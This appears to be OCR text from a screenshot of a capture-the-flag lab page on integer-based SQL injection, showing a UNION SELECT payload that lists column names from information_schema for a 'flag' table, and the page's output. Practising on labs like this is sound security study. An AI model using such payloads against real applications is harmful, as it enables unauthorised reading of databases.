 SQL 整数型注入
ID 输个1试试? Search
select * from news where id=-1 union select
1,group_concat(column_name) from
information_schema.columns where table_schema='sqli' and
table_name ='flag'
ID: 1
Data: flag